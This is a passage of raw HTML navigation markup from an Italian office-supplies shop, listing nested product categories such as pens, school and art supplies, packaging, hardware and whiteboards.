href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a 